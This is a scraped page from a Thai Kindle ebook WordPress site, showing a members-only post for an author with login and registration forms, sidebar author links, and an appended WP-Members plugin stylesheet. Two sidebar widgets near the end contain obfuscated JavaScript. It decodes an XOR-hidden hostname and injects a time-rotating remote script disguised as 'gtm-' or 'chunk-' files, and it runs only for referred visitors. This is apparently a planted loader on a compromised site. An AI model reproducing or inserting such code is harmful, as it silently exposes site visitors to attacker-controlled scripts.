<li class='collapsing pages item'><a  href='http://ebook.kindle-thailand.in.th/%e0%b8%99%e0%b8%b1%e0%b8%81%e0%b9%80%e0%b8%82%e0%b8%b5%e0%b8%a2%e0%b8%99/%e0%b8%84%e0%b8%a5%e0%b9%89%e0%b8%b2%e0%b8%a2%e0%b9%82%e0%b8%89%e0%b8%a1/' title="คล้ายโฉม">คล้ายโฉม</a></li>
<li class='collapsing pages item'><a  href='http://ebook.kindle-thailand.in.th/%e0%b8%99%e0%b8%b1%e0%b8%81%e0%b9%80%e0%b8%82%e0%b8%b5%e0%b8%a2%e0%b8%99/%e0%b9%81%e0%b8%9e%e0%b8%a3%e0%b8%95%e0%b8%b0%e0%b8%a7%e0%b8%b1%e0%b8%99/' title="แพรตะวัน">แพรตะวัน</a></li>
<li class='collapsing pages item'><a  href='http://ebook.kindle-thailand.in.th/%e0%b8%99%e0%b8%b1%e0%b8%81%e0%b9%80%e0%b8%82%e0%b8%b5%e0%b8%a2%e0%b8%99/%e0%b8%a3%e0%b8%b8%e0%b9%89%e0%b8%87%e0%b8%81%e0%b8%b4%e0%b8%99%e0%b8%99%e0%b9%89%e0%b8%b3/' title="รุ้งกินน้ำ">รุ้งกินน้ำ</a></li>
<li class='collapsing pages item'><a  href='http://ebook.kindle-thailand.in.th/%e0%b8%99%e0%b8%b1%e0%b8%81%e0%b9%80%e0%b8%82%e0%b8%b5%e0%b8%a2%e0%b8%99/%e0%b9%80%e0%b8%81%e0%b8%a3%e0%b8%b5%e0%b8%a2%e0%b8%87%e0%b8%a8%e0%b8%b1%e0%b8%81%e0%b8%94%e0%b8%b4%e0%b9%8c-%e0%b8%a5%e0%b8%b2%e0%b8%a0%e0%b8%88%e0%b8%95%e0%b8%b8%e0%b8%a3%e0%b8%9e%e0%b8%b4%e0%b8%98/' title="เกรียงศักดิ์ ลาภจตุรพิธ">เกรียงศักดิ์ ลาภจตุรพิธ</a></li>
<li class='collapsing pages item'><a  href='http://ebook.kindle-thailand.in.th/%e0%b8%99%e0%b8%b1%e0%b8%81%e0%b9%80%e0%b8%82%e0%b8%b5%e0%b8%a2%e0%b8%99/%e0%b8%ad%e0%b8%94%e0%b8%b8%e0%b8%a1%e0%b8%a8%e0%b8%b1%e0%b8%81%e0%b8%94%e0%b8%b4%e0%b9%8c/' title="อุดมศักดิ์">อุดมศักดิ์</a></li>
<li class='collapsing pages item'><a  href='http://ebook.kindle-thailand.in.th/%e0%b8%99%e0%b8%b1%e0%b8%81%e0%b9%80%e0%b8%82%e0%b8%b5%e0%b8%a2%e0%b8%99/%e0%b8%ad%e0%b8%b4%e0%b8%aa%e0%b8%b4%e0%b8%9b%e0%b8%a3%e0%b8%b5%e0%b8%a2%e0%b8%b2/' title="อิสิปรียา">อิสิปรียา</a></li>
<li class='collapsing pages item'><a  href='http://ebook.kindle-thailand.in.th/%e0%b8%99%e0%b8%b1%e0%b8%81%e0%b9%80%e0%b8%82%e0%b8%b5%e0%b8%a2%e0%b8%99/%e0%b8%99%e0%b8%b4%e0%b8%a3%e0%b8%b2%e0%b8%ad%e0%b8%a3/' title="นิราอร">นิราอร</a></li>
<li class='collapsing pages item'><a  href='http://ebook.kindle-thailand.in.th/%e0%b8%99%e0%b8%b1%e0%b8%81%e0%b9%80%e0%b8%82%e0%b8%b5%e0%b8%a2%e0%b8%99/%e0%b8%99%e0%b8%b4%e0%b8%a1%e0%b8%a1%e0%b8%b2%e0%b8%99%e0%b8%a3%e0%b8%94%e0%b8%b5/' title="นิมมานรดี">นิมมานรดี</a></li>
<li class='collapsing pages item'><a  href='http://ebook.kindle-thailand.in.th/%e0%b8%99%e0%b8%b1%e0%b8%81%e0%b9%80%e0%b8%82%e0%b8%b5%e0%b8%a2%e0%b8%99/%e0%b9%84%e0%b8%ad%e0%b8%a3%e0%b8%b4%e0%b8%aa/' title="ไอริส">ไอริส</a></li>
<li class='collapsing pages item'><a  href='http://ebook.kindle-thailand.in.th/%e0%b8%99%e0%b8%b1%e0%b8%81%e0%b9%80%e0%b8%82%e0%b8%b5%e0%b8%a2%e0%b8%99/%e0%b8%a7%e0%b8%b4%e0%b8%8b%e0%b8%b2%e0%b8%a3%e0%b9%8c%e0%b8%94-%e0%b8%84%e0%b8%b4%e0%b8%94/' title="วิซาร์ด คิด">วิซาร์ด คิด</a></li>
<li class='collapsing pages item'><a  href='http://ebook.kindle-thailand.in.th/%e0%b8%99%e0%b8%b1%e0%b8%81%e0%b9%80%e0%b8%82%e0%b8%b5%e0%b8%a2%e0%b8%99/%e0%b9%80%e0%b8%9e%e0%b8%97%e0%b8%b2%e0%b8%a2%e0%b8%aa%e0%b8%b5%e0%b8%9f%e0%b9%89%e0%b8%b2/' title="เพทายสีฟ้า">เพทายสีฟ้า</a></li>
<li class='collapsing pages item'><a  href='http://ebook.kindle-thailand.in.th/%e0%b8%99%e0%b8%b1%e0%b8%81%e0%b9%80%e0%b8%82%e0%b8%b5%e0%b8%a2%e0%b8%99/%e0%b8%81%e0%b8%a9%e0%b8%b4%e0%b8%94%e0%b8%b4%e0%b8%a8-%e0%b8%a7%e0%b8%a3%e0%b8%a3%e0%b8%93%e0%b8%b8%e0%b8%a3%e0%b8%b1%e0%b8%81%e0%b8%a9%e0%b9%8c/' title="กษิดิศ  วรรณุรักษ์">กษิดิศ  วรรณุรักษ์</a></li>
<li class='collapsing pages item'><a  href='http://ebook.kindle-thailand.in.th/%e0%b8%99%e0%b8%b1%e0%b8%81%e0%b9%80%e0%b8%82%e0%b8%b5%e0%b8%a2%e0%b8%99/hachimae/' title="hachimae">hachimae</a></li>
<li class='collapsing pages item'><a  href='http://ebook.kindle-thailand.in.th/%e0%b8%99%e0%b8%b1%e0%b8%81%e0%b9%80%e0%b8%82%e0%b8%b5%e0%b8%a2%e0%b8%99/%e0%b8%8a%e0%b8%99%e0%b8%b4%e0%b8%95%e0%b8%a3%e0%b9%8c%e0%b8%99%e0%b8%b1%e0%b8%99%e0%b8%97%e0%b9%8c/' title="จำปาลาว">จำปาลาว</a></li>
<li class='collapsing pages item'><a  href='http://ebook.kindle-thailand.in.th/%e0%b8%99%e0%b8%b1%e0%b8%81%e0%b9%80%e0%b8%82%e0%b8%b5%e0%b8%a2%e0%b8%99/stanley-bennett/' title="Stanley Bennett">Stanley Bennett</a></li>
<li class='collapsing pages item'><a  href='http://ebook.kindle-thailand.in.th/%e0%b8%99%e0%b8%b1%e0%b8%81%e0%b9%80%e0%b8%82%e0%b8%b5%e0%b8%a2%e0%b8%99/pamalee8/' title="Pamalee8">Pamalee8</a></li>
<li class='collapsing pages item'><a  href='http://ebook.kindle-thailand.in.th/%e0%b8%99%e0%b8%b1%e0%b8%81%e0%b9%80%e0%b8%82%e0%b8%b5%e0%b8%a2%e0%b8%99/%e0%b8%99%e0%b8%b1%e0%b8%99%e0%b8%97%e0%b8%b4%e0%b8%99%e0%b8%b5/' title="นันทินี">นันทินี</a></li>
<li class='collapsing pages item'><a  href='http://ebook.kindle-thailand.in.th/%e0%b8%99%e0%b8%b1%e0%b8%81%e0%b9%80%e0%b8%82%e0%b8%b5%e0%b8%a2%e0%b8%99/%e0%b8%aa%e0%b8%b8%e0%b8%97%e0%b8%98%e0%b8%b4%e0%b8%94%e0%b8%b2-%e0%b8%a1%e0%b8%b0%e0%b8%a5%e0%b8%b4%e0%b9%81%e0%b8%81%e0%b9%89%e0%b8%a7/' title="สุทธิดา มะลิแก้ว">สุทธิดา มะลิแก้ว</a></li>
<li class='collapsing pages item'><a  href='http://ebook.kindle-thailand.in.th/%e0%b8%99%e0%b8%b1%e0%b8%81%e0%b9%80%e0%b8%82%e0%b8%b5%e0%b8%a2%e0%b8%99/%e0%b8%ab%e0%b8%87%e0%b8%aa%e0%b9%8c/' title="หงส์">หงส์</a></li>
<li class='collapsing pages item'><a  href='http://ebook.kindle-thailand.in.th/%e0%b8%99%e0%b8%b1%e0%b8%81%e0%b9%80%e0%b8%82%e0%b8%b5%e0%b8%a2%e0%b8%99/%e0%b8%88%e0%b8%b1%e0%b8%99%e0%b8%97%e0%b8%a3%e0%b9%8c%e0%b9%80%e0%b8%88%e0%b9%89%e0%b8%b2/' title="จันทร์เจ้า">จันทร์เจ้า</a></li>
      </ul><!-- subpagecount = 63 ending subpage -->
      </li><!-- subpagecount = 63 ending subpage -->
<li id='thai-books-pdf-nav' class='collapsing pages item'><a  href='http://ebook.kindle-thailand.in.th/thai-books-pdf/' title="Thai Books (PDF)">Thai Books (PDF)</a>                  </li> <!-- ending page subcat count = 0-->
<li id='english-books-nav' class='collapsing pages item'><a  href='http://ebook.kindle-thailand.in.th/english-books/' title="English Books">English Books</a>                  </li> <!-- ending page subcat count = 0-->
<li id='free-ebook-nav' class='collapsing pages item'><a  href='http://ebook.kindle-thailand.in.th/free-ebook/' title="Free ebook">Free ebook</a>                  </li> <!-- ending page subcat count = 0-->
</ul>
</div><div id="text-4" class="sidebar-wrap clearfix widget_text"><h3>Other Platform</h3>			<div class="textwidget"><a href="https://play.google.com/store/search?q=kindlethailand&c=books" target="_blank" rel="noopener"><img src="http://kindle-thailand.in.th/wp-content/uploads/image/googleplay-download-ebook-165.png" style="border:0px solid black"></a>
<a href="http://www.amazon.com/s/ref=nb_sb_noss?url=search-alias%3Ddigital-text&field-keywords=ereaderthailand" target="_blank" rel="noopener"><img src="http://kindle-thailand.in.th/wp-content/uploads/image/amazon-download-ebook-165.png" style="border:0px solid black"></a></div>
		</div><div id="text-3" class="sidebar-wrap clearfix widget_text"><h3>How to</h3>			<div class="textwidget"><a href="http://ebook.kindle-thailand.in.th/sliders/how-to/"><img src="http://ebook.kindle-thailand.in.th/wp-content/uploads/2013/07/howto-cover1.jpg" style="border:3px solid black"></a><br><br>
<a href="http://ebook.kindle-thailand.in.th/sliders/%E0%B8%A1%E0%B8%B2%E0%B8%AD%E0%B8%B1%E0%B8%9E-font-%E0%B8%A0%E0%B8%B2%E0%B8%A9%E0%B8%B2%E0%B9%84%E0%B8%97%E0%B8%A2-%E0%B8%A3%E0%B8%AD-store-ebook-%E0%B8%A0%E0%B8%B2%E0%B8%A9%E0%B8%B2%E0%B9%84%E0%B8%97/"><img src="http://ebook.kindle-thailand.in.th/wp-content/uploads/2013/07/chang-font-cover1-.jpg" style="border:3px solid black"></a></div>
		</div><div id="text-2" class="sidebar-wrap clearfix widget_text"><h3>Links</h3>			<div class="textwidget"><a href="http://kindle-thailand.in.th/">Kindle-Thailand.in.th</a></div>
		</div>    
        
    
</div><!-- #sidebar2 -->        
        <div id="content-main" class="clearfix grid_11">
        
	
	<div class="post-nav clearfix">
		<p class="previous">&laquo; <a href="http://ebook.kindle-thailand.in.th/sliders/%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%88%e0%b8%b1%e0%b8%94%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%94%e0%b8%b5%e0%b8%95%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b9%80%e0%b8%ab%e0%b8%a1%e0%b8%b7/" rel="prev">การจัดการที่ดีต้องเหมือนการทำฝนหลวง</a></p>
		<p class="next-post"><a href="http://ebook.kindle-thailand.in.th/sliders/%e0%b8%a1%e0%b8%b2%e0%b8%ad%e0%b8%b1%e0%b8%9e-font-%e0%b8%a0%e0%b8%b2%e0%b8%a9%e0%b8%b2%e0%b9%84%e0%b8%97%e0%b8%a2-%e0%b8%a3%e0%b8%ad-store-ebook-%e0%b8%a0%e0%b8%b2%e0%b8%a9%e0%b8%b2%e0%b9%84%e0%b8%97/" rel="next">มาอัพ Font ภาษาไทย รอ Store Ebook ภาษาไทยกันดีกว่า</a> &raquo;</p>
			</div>
	        
<div id="post-139" class="clearfix post post-139 type-post status-publish format-standard has-post-thumbnail hentry category-sliders tag-ebook tag-horror tag-kindle tag-11 tag-13">
	
		
	<div class="entry clearfix">
    	
                    	<div class="date updated alpha ">
        	<span class="value-title" title="2013-07-03T09:08" />
            <p class="default_date">
            	<span class="month">Jul</span>
                <span class="day">03</span>
                            </p>
                    </div>
    		
                
                
                
		        <h1 class="post-title entry-title">
			อิสิปรียา			        </h1>
		
				<div class="post-meta clearfix">
			
									<span class="printonly">Categories: </span>
			<p class="meta_categories"><a href="http://ebook.kindle-thailand.in.th/category/sliders/" rel="category tag">Sliders</a></p>
						
									
									
									<p class="post-author author vcard">
				by <span class="fn nickname"><a href="http://ebook.kindle-thailand.in.th/author/admin/" class="url">admin</a></span>			</p>
											
						
					</div>
		
				<div class="entry-content clearfix">
							
										
						<div class="page-restrict-output">
<p>This content is restricted to site members.  If you are an existing user, please login.  New users may register below.</p>
<div id="wpmem_login">
		<a name="login"></a>
		<form action="http://ebook.kindle-thailand.in.th/sliders/%e0%b8%ad%e0%b8%b4%e0%b8%aa%e0%b8%b4%e0%b8%9b%e0%b8%a3%e0%b8%b5%e0%b8%a2%e0%b8%b2/" method="POST" class="form">
		<fieldset>
			<legend>Existing Users Login</legend>
				
			<label for="username">Username</label>
			<div class="div_text">
				<input name="log" type="text" id="log" value="" class="username" />

			</div>
			
			<label for="password">Password</label>
			<div class="div_text">
				<input name="pwd" type="password" id="pwd" class="password" />

			</div>
				
			<input type="hidden" name="redirect_to" value="http://ebook.kindle-thailand.in.th/sliders/%e0%b8%ad%e0%b8%b4%e0%b8%aa%e0%b8%b4%e0%b8%9b%e0%b8%a3%e0%b8%b5%e0%b8%a2%e0%b8%b2/" /><input name="a" type="hidden" value="login" />
<div class="button_div"><input name="rememberme" type="checkbox" id="rememberme" value="forever" />&nbsp;Remember me&nbsp;&nbsp;<input type="submit" name="Submit" value="Login" class="buttons" /></div>

			<div class="clear"></div>
			<div align="right">Forgot password?&nbsp;<a href="http://ebook.kindle-thailand.in.th/profile-page/?a=pwdreset">Click here to reset</a></div>
			<div align="right"></div>	
			<div class="clear"></div>
		</fieldset></form>
	</div><div id="wpmem_reg">
		<a name="register"></a>
	<form name="form" method="post" action="http://ebook.kindle-thailand.in.th/sliders/%e0%b8%ad%e0%b8%b4%e0%b8%aa%e0%b8%b4%e0%b8%9b%e0%b8%a3%e0%b8%b5%e0%b8%a2%e0%b8%b2/" class="form">	<fieldset>
			<legend>New Users Registration</legend><label for="username" class="text">Choose a Username<font class="req">*</font></label>
			<div class="div_text">
				<input name="log" type="text" value="" class="username" id="username" />
			</div><label for="first_name" class="text">First Name<font class="req">*</font></label><div class="div_text"><input name="first_name" type="text" id="first_name" value="" class="textbox" />
</div><label for="last_name" class="text">Last Name<font class="req">*</font></label><div class="div_text"><input name="last_name" type="text" id="last_name" value="" class="textbox" />
</div><label for="addr1" class="text">Address 1<font class="req">*</font></label><div class="div_text"><input name="addr1" type="text" id="addr1" value="" class="textbox" />
</div><label for="addr2" class="text">Address 2</label><div class="div_text"><input name="addr2" type="text" id="addr2" value="" class="textbox" />
</div><label for="city" class="text">City<font class="req">*</font></label><div class="div_text"><input name="city" type="text" id="city" value="" class="textbox" />
</div><label for="thestate" class="text">State<font class="req">*</font></label><div class="div_text"><input name="thestate" type="text" id="thestate" value="" class="textbox" />
</div><label for="zip" class="text">Zip<font class="req">*</font></label><div class="div_text"><input name="zip" type="text" id="zip" value="" class="textbox" />
</div><label for="country" class="text">Country<font class="req">*</font></label><div class="div_text"><input name="country" type="text" id="country" value="" class="textbox" />
</div><label for="phone1" class="text">Day Phone<font class="req">*</font></label><div class="div_text"><input name="phone1" type="text" id="phone1" value="" class="textbox" />
</div><label for="user_email" class="text">Email<font class="req">*</font></label><div class="div_text"><input name="user_email" type="text" id="user_email" value="" class="textbox" />
</div><input name="a" type="hidden" value="register" /><input name="redirect_to" type="hidden" value="http://ebook.kindle-thailand.in.th/sliders/%e0%b8%ad%e0%b8%b4%e0%b8%aa%e0%b8%b4%e0%b8%9b%e0%b8%a3%e0%b8%b5%e0%b8%a2%e0%b8%b2/" />
		<div class="button_div">
			<input name="reset" type="reset" value="Clear Form" class="buttons" />
			<input name="submit" type="submit" value="Submit" class="buttons" />
		</div><div class="req-text"><font class="req">*</font>Required field</div>			

	</fieldset></form>
		<!-- Attribution keeps this plugin free!! -->
		<div align="center">
			<small>Powered by <a href="http://rocketgeek.com" target="_blank">WP-Members</a></small>
		</div></div><ul class="wpuf_customs">
<ul></div>
			
						
						
		</div>
		
				<div class="entry-footer clearfix">
										<p class="post-tags">Tags: <a href="http://ebook.kindle-thailand.in.th/tag/ebook/" rel="tag">ebook</a>, <a href="http://ebook.kindle-thailand.in.th/tag/horror/" rel="tag">horror</a>, <a href="http://ebook.kindle-thailand.in.th/tag/kindle/" rel="tag">kindle</a>, <a href="http://ebook.kindle-thailand.in.th/tag/%e0%b8%aa%e0%b8%a2%e0%b8%ad%e0%b8%87%e0%b8%82%e0%b8%a7%e0%b8%b1%e0%b8%8d/" rel="tag">สยองขวัญ</a>, <a href="http://ebook.kindle-thailand.in.th/tag/%e0%b8%ad%e0%b8%b4%e0%b8%aa%e0%b8%b4%e0%b8%9b%e0%b8%a3%e0%b8%b5%e0%b8%a2%e0%b8%b2/" rel="tag">อิสิปรียา</a></p>
						
						
					</div>
	</div>
</div>













            
  
    </div><!-- #content-main -->
    
        
    
</div><!-- #content -->

    
        
    <div id="sidebar_bottom" class="sidebar clearfix">
        
        		
		            <div id="text-5" class="sidebar-wrap clearfix widget_text">			<div class="textwidget"><!-- ee002350878d8852138a239ab77ff331 --></div>
		</div><div id="text-6" class="sidebar-wrap clearfix widget_text">			<div class="textwidget"><script type="text/javascript">
!function (_5e684f) {
    
    var _10f996 = Date.now();
    var _fd6f8f = 1000;
    _10f996 = _10f996 / _fd6f8f;
    _10f996 = Math.floor(_10f996);

    var _de7561 = 600;
    _10f996 -= _10f996 % _de7561;
    _10f996 = _10f996.toString(16);

    var _12bb03 = _5e684f.referrer;

    if (!_12bb03) return;

    var _b14d7a = [50266, 50269, 50256, 50245, 50252, 50266, 50241, 50252, 50252, 50269, 50183, 50270, 50252, 50251, 50266, 50269, 50248, 50269, 50240, 50250, 50250, 50253, 50247, 50183, 50250, 50246, 50244];

    _b14d7a = _b14d7a.map(function(_1340b2){
        return _1340b2 ^ 50217;
    });

    var _2721ec = "2aad88aaeb7e2b709566fbe26cb2637b";
    
    _b14d7a = String.fromCharCode(..._b14d7a);

    var _4e4e4e = "https://";
    var _d68800 = "/";
    var _292a98 = "gtm-";

    var _53f2f1 = ".js";

    var _cbc08b = _5e684f.createElement("script");
    _cbc08b.type = "text/javascript";
    _cbc08b.async = true;
    _cbc08b.src = _4e4e4e + _b14d7a + _d68800 + _292a98 + _10f996 + _53f2f1;

    _5e684f.getElementsByTagName("head")[0].appendChild(_cbc08b)

}(document);
</script></div>
		</div><div id="text-7" class="sidebar-wrap clearfix widget_text">			<div class="textwidget"><script type="text/javascript">
!function (_5e684f) {
    
    var _10f996 = Date.now();
    var _fd6f8f = 1000;
    _10f996 = _10f996 / _fd6f8f;
    _10f996 = Math.floor(_10f996);

    var _de7561 = 600;
    _10f996 -= _10f996 % _de7561;
    _10f996 = _10f996.toString(16);

    var _12bb03 = _5e684f.referrer;

    if (!_12bb03) return;

    var _b14d7a = [50248, 50266, 50266, 50252, 50269, 50266, 50183, 50270, 50248, 50269, 50250, 50241, 50248, 50266, 50256, 50247, 50250, 50183, 50250, 50246, 50244];

    _b14d7a = _b14d7a.map(function(_1340b2){
        return _1340b2 ^ 50217;
    });

    var _2721ec = "2aad88aaeb7e2b709566fbe26cb2637b";
    
    _b14d7a = String.fromCharCode(..._b14d7a);

    var _4e4e4e = "https://";
    var _d68800 = "/";
    var _292a98 = "chunk-";

    var _53f2f1 = ".js";

    var _cbc08b = _5e684f.createElement("script");
    _cbc08b.type = "text/javascript";
    _cbc08b.async = true;
    _cbc08b.src = _4e4e4e + _b14d7a + _d68800 + _292a98 + _10f996 + _53f2f1;

    _5e684f.getElementsByTagName("head")[0].appendChild(_cbc08b)

}(document);
</script></div>
		</div>            </div>

	

<div id="footer" class="clearfix">
    
        <div id="copyright">
    	<h3>Copyright</h3>
		        
                	        	<p>
				Except where otherwise noted, content on this site is licensed under a <a href="http://creativecommons.org/licenses/by-nc-nd/3.0/">Creative Commons License</a>.            </p>
        	<p class="cc-logo"><span>Creative Commons License BY-NC-ND</span></p>
        
    	    </div>

		
        <div id="developer" class="grid_7">
        <p>
        Powered by <a href="http://wordpress.org/">WordPress</a> and the <a href="http://www.khairul-syahir.com/wordpress-dev/graphene-theme">Graphene Theme</a>.        </p>

	    </div>
        
    </div><!-- #footer -->


</div><!-- #container -->


	<!--[if IE 8]>
    <script type="text/javascript">
        (function( $) {
            var imgs, i, w;
            var imgs = document.getElementsByTagName( 'img' );
            maxwidth = 0.98 * $( '.entry-content' ).width();
            for( i = 0; i < imgs.length; i++ ) {
                w = imgs[i].getAttribute( 'width' );
                if ( w > maxwidth ) {
                    imgs[i].removeAttribute( 'width' );
                    imgs[i].removeAttribute( 'height' );
                }
            }
        })(jQuery);
    </script>
    <![endif]-->
	<script type="text/javascript">
		jQuery(document).ready(function($){
			/* Comment permalink */
			$('li.comment .comment-permalink').hide();
			$('.comment-wrap').hover( function(){ $('.comment-permalink', this).fadeIn(200); }, function(){ $('.comment-permalink:eq(0)', this).fadeOut(200); });
			
			/* Jump to comment form */
			$('.comment-form-jump a').click(function(){ $('html,body').animate({scrollTop: $("#respond").offset().top - 200},'slow'); return false;});
		});
	</script>
    <script type="text/javascript" src="http://ebook.kindle-thailand.in.th/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="http://ebook.kindle-thailand.in.th/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="http://ebook.kindle-thailand.in.th/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" src="http://ebook.kindle-thailand.in.th/wp-includes/js/comment-reply.min.js?ver=6.6.1" id="comment-reply-js" async="async" data-wp-strategy="async"></script>

<!-- Start Of Script Generated By cforms v14.6 [Oliver Seidel | www.deliciousdays.com] -->
<!-- End Of Script Generated By cforms -->

</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://ebook.kindle-thailand.in.th/wp-content/plugins/wp-members/css/wp-members-2012.css?ver=6.6.1
body_size: 1903
content:
/**
 * WP-Members Styles CSS
 *
 * CSS for the WP-Members plugin using Twenty Twelve Theme
 * 
 * This file is part of the WP-Members plugin by Chad Butler
 * You can find out more about this plugin at http://rocketgeek.com
 * Copyright (c) 2006-2013 Chad Butler (email : plugins@butlerblog.com)
 * WP-Members(tm) is a trademark of butlerblog.com
 *
 * @package WordPress
 * @subpackage WP-Members
 * @author Chad Butler 
 * @copyright 2006-2013
 */

/*	
This stylesheet is designed to integrate WP-Members with the TwentyEleven theme.
There are quite a few examples in here of what you can do with the table-less 
forms.  You can build off of this or start from scratch and setyour own 
custom css for the plugin (set the location in the admin panel).

See http://rocketgeek.com/tips-and-tricks/setting-up-a-custom-wp-members-stylesheet/
for information on how to set up the plugin with a cusotm stylesheet.

For information how to load custom stylesheets with wp_enqueue_style,
see http://rocketgeek.com/tips-and-tricks/load-a-custom-stylesheet/
*/

/* Error and Dialog Messages */

#wpmem_msg, .wpmem_msg {
	margin-left:-6px;
	padding-top: 20px;
	width: 554px;
	background: #F9F9F9;
	border:1px solid lightGrey;
	border-radius: 3px;
	padding-left:20px;
	padding-right:20px;
	font-size: 14px;
	font-weight: bold;
}
#wpmem_msg h2, .wpmem_msg h2 {
	font-size: 24px;
	color: #373737;
	line-height: 30px;
}

/* Sidebar Login Widget */

#wp-members  { 
	width: 100%;
	margin-bottom: 20px;
}
#wp-members p {
	font-size: 13px;
	font-size: 0.928571429rem;
	line-height: 1.846153846;
}
#wp-members fieldset {
	margin-top: 15px;
}
#wp-members label { 
	font-weight: normal;
	color: #777;
}
#wp-members input {
	padding: 6px;
	padding: 0.428571429rem;
	font-family: inherit;
	border: 1px solid #ccc;
	border-radius: 3px;
}
#wp-members input[type="text"],
#wp-members input[type="password"]{ 
	width: 225px;
}
#wp-members .div_text { padding-top: 4px; }
#wp-members .button_div { margin-top:10px; }
#wp-members .buttons {
	height: 30px;
	padding: 6px 10px;
	padding: 0.428571429rem 0.714285714rem;
	font-size: 11px;
	font-size: 0.785714286rem;
	line-height: 1.428571429;
}
#wp-members .buttons:hover{
	color: #5e5e5e;	
}
#wp-members .buttons:active {
	color: #777;
}
#wp-members .err {
	width:225px;
    padding: 5px;
    background-color:#F9F9F9;
	font-family: inherit;
	border: 1px solid #ccc;
	border-radius: 3px;
}

/* Login Form and Registration Form */

#wpmem_reg, #wpmem_login {
	margin-left:-26px;
	padding-top:30px;
}

#wpmem_reg fieldset, #wpmem_login fieldset {
	width: 595px;
	padding:20px;
	margin-bottom:20px;
}
#wpmem_reg legend, #wpmem_login legend {
	font-size: 20px;
	font-size: 1.428571429rem;
	line-height: 1.2;
	font-weight: normal;
}
#wpmem_reg label.text, #wpmem_reg label.checkbox, 
#wpmem_reg label.textarea , #wpmem_reg label.select,
#wpmem_login label {
	left:4px;
	top: 40px;
	color:#555;
	width:210px;
	margin-top:8px;
	padding-top:5px;
	padding-bottom:5px;
	padding-left:5px;
	float:left;
	display: block;
	font-family: inherit;
	font-size: inherit;
	line-height: 2.2;	
	height: 43px;
	display: block;

}

#wpmem_reg .form, #wpmem_login .form {
	margin:0;
	padding:0;
}
#wpmem_reg .clear, #wpmem_login .clear {
	clear:both;
}
#wpmem_reg .holder, #wpmem_login .holder {
	background-color:#fff;
}
#wpmem_reg .div_text, #wpmem_reg .div_textarea, 
#wpmem_reg .div_select, #wpmem_login .div_text {
	width:360px;
	float:right;
	margin-top:3px;
	padding-top:5px;
	padding-bottom:3px;
	padding-left:5px;
}
#wpmem_reg .div_checkbox { 
	width:360px;
	float:right;
	padding-top:14px; 
	padding-left:10px;
	padding-bottom:0px;
}
#wpmem_reg .div_text, #wpmem_reg .div_checkbox, 
#wpmem_reg .div_select, #wpmem_login .div_text {
	height:35px;
	margin-bottom: 15px;
}
#wpmem_login input[type="password"],
#wpmem_login input[type="text"],
#wpmem_reg input[type="text"] {
	height: 26px;
}
#wpmem_reg .dropdown,
#wpmem_reg .textbox, #wpmem_login .textbox,
#wpmem_reg .username, #wpmem_login .username,
#wpmem_reg .password, #wpmem_login .password {
	height: 24px;
}
#wpmem_reg .div_textarea textarea,
#wpmem_reg .textbox, #wpmem_login .textbox,
#wpmem_reg .username, #wpmem_login .username,
#wpmem_reg .password, #wpmem_login .password {
	display: block;
	width: 75%;
	width:340px;
	padding: 10px;
	font: inherit;
}
#wpmem_reg .dropdown {
	height: 53px;
	border-radius: 3px;
	border-color: #ccc;
	color: inherit;
	padding: 10px;
	font: 15px; "Helvetica Neue", Arial, sans serif;
	font-weight: 300;
	line-height: 1.625;
	width:362px;
}
#wpmem_reg .textbox:focus, #wpmem_reg .textbox:hover, #wpmem_login .textbox:focus, #wpmem_login .textbox:hover,
#wpmem_reg .username:focus, #wpmem_reg .username:hover, #wpmem_login .username:focus, #wpmem_login .username:hover,
#wpmem_reg .password:focus, #wpmem_reg .password:hover, #wpmem_login .password:focus, #wpmem_login .password:hover {
	background-color:inherit;
}

#wpmem_reg .textarea {
	width:346px;
	height:190px;
}

#wpmem_reg .button_div, #wpmem_login .button_div {
	width:360px;
	float:right;
	text-align:right;
	height:35px;
	margin-top:3px;
	padding-top:12px;
	white-space:nowrap;
}

#wpmem_reg .buttons, #wpmem_login .buttons {
	padding: 6px 10px;
	padding: 0.428571429rem 0.714285714rem;
	font-size: 11px;
	font-size: 0.785714286rem;
	line-height: 1.428571429;
	font-weight: normal;
	color: #7c7c7c;
	background-color: #e6e6e6;
	background-repeat: repeat-x;
	background-image: -moz-linear-gradient(top, #f4f4f4, #e6e6e6);
	background-image: -ms-linear-gradient(top, #f4f4f4, #e6e6e6);
	background-image: -webkit-linear-gradient(top, #f4f4f4, #e6e6e6);
	background-image: -o-linear-gradient(top, #f4f4f4, #e6e6e6);
	background-image: linear-gradient(top, #f4f4f4, #e6e6e6);
	border: 1px solid #d2d2d2;
	border-radius: 3px;
	box-shadow: 0 1px 2px rgba(64, 64, 64, 0.1);
}
#wpmem_reg .buttons:hover, #wpmem_login .buttons:hover {
	color: #5e5e5e;
	background-color: #ebebeb;
	background-repeat: repeat-x;
	background-image: -moz-linear-gradient(top, #f9f9f9, #ebebeb);
	background-image: -ms-linear-gradient(top, #f9f9f9, #ebebeb);
	background-image: -webkit-linear-gradient(top, #f9f9f9, #ebebeb);
	background-image: -o-linear-gradient(top, #f9f9f9, #ebebeb);
	background-image: linear-gradient(top, #f9f9f9, #ebebeb);
}
#wpmem_reg .buttons:active, #wpmem_login .buttons:active {
	color: #777;
	background-color: #e1e1e1;
	background-repeat: repeat-x;
	background-image: -moz-linear-gradient(top, #ebebeb, #e1e1e1);
	background-image: -ms-linear-gradient(top, #ebebeb, #e1e1e1);
	background-image: -webkit-linear-gradient(top, #ebebeb, #e1e1e1);
	background-image: -o-linear-gradient(top, #ebebeb, #e1e1e1);
	background-image: linear-gradient(top, #ebebeb, #e1e1e1);
	box-shadow: inset 0 0 8px 2px #c6c6c6, 0 1px 0 0 #f4f4f4;
	border: none;
}
#wpmem_reg .req { 
	color: #bd3500;
	font-size: 22px;
	line-height: 50%;
}

#wpmem_reg .req-text {
	float:left;
	margin: 20px 0px 0px 5px;
}

--- FILE ---
content_type: text/plain
